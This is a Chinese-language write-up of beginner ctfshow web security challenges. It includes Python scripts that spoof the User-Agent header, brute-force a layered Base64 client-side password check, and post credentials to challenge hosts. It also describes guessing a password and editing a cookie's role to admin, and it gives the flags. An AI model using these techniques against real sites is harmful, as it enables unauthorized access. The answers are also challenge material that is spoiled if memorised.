ctfshow Web应用安全与防护 Writeup
这个板块算是Web的入门板块,考点都比较基础。
第一章 Base64编码隐藏
按F12查看网页前端信息:

不难发现这里有Base64编码的内容:
1 const correctPassword = "Q1RGe2Vhc3lfYmFzZTY0fQ==";

Base64解码得到密码(同样也是flag):

HTTP头注入 尝试用第一题的密码登录,提示:
用这段代码访问网页并修改HTTP头:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 import requestsurl = "http://85707809-d992-463a-8302-27b63c874e9e.challenge.ctf.show/check.php" data = { "username" : "admin" , "password" : "CTF{easy_base64}" , } headers = { "User-Agent" : "ctf-show-brower" , } with requests.Session() as s: s.headers.update(headers) r = s.post(url, data=data, timeout=10 , allow_redirects=True ) print ("Status:" , r.status_code) print (r.text)
即可得到flag:
1 CTF{user_agent_inject_success}

Base64多层嵌套解码 和第一题类似,可以发现这段内容:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 document.getElementById('loginForm').addEventListener('submit', function(e) { const correctPassword = "SXpVRlF4TTFVelJtdFNSazB3VTJ4U1UwNXFSWGRVVlZrOWNWYzU="; function validatePassword(input) { let encoded = btoa(input); encoded = btoa(encoded + 'xH7jK').slice(3); encoded = btoa(encoded.split('').reverse().join('')); encoded = btoa('aB3' + encoded + 'qW9').substr(2); return btoa(encoded) === correctPassword; } const enteredPassword = document.getElementById('password').value; const messageElement = document.getElementById('message'); if (!validatePassword(enteredPassword)) { e.preventDefault(); messageElement.textContent = "Login failed! Incorrect password."; messageElement.className = "message error"; } });
用下面这段代码计算出一个可以通过这个检测的密码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 import base64, stringCORRECT = "SXpVRlF4TTFVelJtdFNSazB3VTJ4U1UwNXFSWGRVVlZrOWNWYzU=" B64CH = string.ascii_letters + string.digits def find (): s4 = base64.b64decode(CORRECT, validate=True ).decode("ascii" ) for a in B64CH: for b in B64CH: try : blob = base64.b64decode(a + b + s4, validate=True ) except Exception: continue if not (blob.startswith(b"aB3" ) and blob.endswith(b"qW9" )): continue s3 = blob[3 :-3 ] try : s2 = base64.b64decode(s3.decode("ascii" ), validate=True )[::-1 ] except Exception: continue for x in B64CH: for y in B64CH: for z in B64CH: try : blob2 = base64.b64decode((x + y + z).encode() + s2, validate=True ) except Exception: continue if not blob2.endswith(b"xH7jK" ): continue s1 = blob2[:-5 ] try : pwd = base64.b64decode(s1, validate=True ).decode("utf-8" ) except Exception: continue if all (ch in string.ascii_letters + string.digits for ch in pwd): return pwd if __name__ == "__main__" : print (find())
然后使用这段代码访问网页:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 import requestsurl = "http://36e2e54a-7a81-41a7-86b1-90d6115c142c.challenge.ctf.show/check.php" data = { "username" : "admin" , "password" : "7A7316" , } headers = { "User-Agent" : "ctf-show-brower" , } with requests.Session() as s: s.headers.update(headers) r = s.post(url, data=data, timeout=10 , allow_redirects=True ) print ("Status:" , r.status_code) print (r.text)
得到flag:
1 CTF{base64_brute_force_success}

HTTPS中间人攻击 Cookie伪造

通过猜测/爆破得到密码为guest,并登录:

将role的值修改为admin然后刷新页面即可得到flag:
1 CTF{cookie_injection_is_fun}